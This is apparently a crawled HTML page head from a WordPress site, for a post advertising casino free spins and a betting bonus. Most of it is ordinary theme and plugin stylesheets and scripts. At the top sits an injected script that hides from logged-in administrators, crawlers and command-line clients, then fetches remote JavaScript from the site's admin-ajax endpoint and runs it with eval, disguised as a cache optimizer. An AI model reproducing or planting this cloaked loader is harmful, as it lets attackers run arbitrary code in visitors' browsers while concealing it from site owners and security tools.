

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bizboxtools.com/2023/09/01/african-simba-rodadas-gratis-sem-deposito-bet-bonus-de-registo/
body_size: 26762
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://bizboxtools.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>African Simba Rodadas Grátis Sem Depósito, bet bônus de registo &#8211; bizboxtools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Feed" href="https://bizboxtools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Comments Feed" href="https://bizboxtools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; African Simba Rodadas Grátis Sem Depósito, bet bônus de registo Comments Feed" href="https://bizboxtools.com/2023/09/01/african-simba-rodadas-gratis-sem-deposito-bet-bonus-de-registo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F01%2Fafrican-simba-rodadas-gratis-sem-deposito-bet-bonus-de-registo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F01%2Fafrican-simba-rodadas-gratis-sem-deposito-bet-bonus-de-registo%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://bizboxtools.com/wp-admin/admin-ajax.php';
		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bizboxtools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck_fa-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/direct_ck.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bizboxtools.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_icofont_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp_megamenu_generated_css-css' href='https://bizboxtools.com/wp-content/uploads/wp-megamenu/wp-megamenu.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600;700&#038;family=Oswald:wght@400;500;600;700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-animation-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/custom-animation.css?ver=1768945094' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome5pro-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/nice-select.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-core-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-core.css?ver=1768945094' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-unit-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-unit.css?ver=1768945094' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-custom-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-custom.css?ver=6.9' type='text/css' media='all' />
<style id='gainioz-custom-inline-css' type='text/css'>
.y{ background: #06ae5a}.t{ color: #06ae5a}.tp{ border-color: #06ae5a}.progress-wrap svg.progress-circle path{ stroke: #06ae5a}
.y{ background: #fed10c}.tp{ color: #fed10c}.fdddf{ border-color: #fed10c}
.dsfa { background: #075f33}.dfas{ color: #075f33}.fdddf{ border-color: #075f33}
.adfsw { background: #084d2b}.dfen{ color: #084d2b}.fdddf{ border-color: #084d2b}
.ads { background: #102579}.tasdfe { color: #102579}.fdddf{ border-color: #102579}
.pageBreadcumb--style1 { padding-top: 165px}
.pageBreadcumb--style1 { padding-bottom: 138px}
.breadcrumb-title { color: #09150f}
/*# sourceURL=gainioz-custom-inline-css */
</style>
<link rel='stylesheet' id='gainioz-style-css' href='https://bizboxtools.com/wp-content/themes/gainioz/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-6.css?ver=1768563911' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2101-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-2101.css?ver=1768563911' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1911-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-1911.css?ver=1768563911' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1" id="featuresbox-style-js"></script>
<script type="text/javascript" id="postgrid-style-js-extra">
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/"};
//# sourceURL=postgrid-style-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1" id="postgrid-style-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.5" id="she-header-js"></script>
